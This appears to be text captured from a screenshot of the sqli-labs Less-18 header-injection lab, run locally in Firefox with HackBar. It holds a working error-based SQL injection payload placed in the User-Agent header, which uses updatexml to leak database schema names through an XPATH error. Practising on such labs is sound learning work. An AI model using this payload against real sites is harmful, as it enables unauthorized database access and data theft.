 Less-18 Header Injection- Error B
127.0.0.1/sql/less-18/
1
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' or updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1)),1),'','')#
XPATH syntax error: '~mysql'
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
uname=admin&passwd=admin&submit=Submit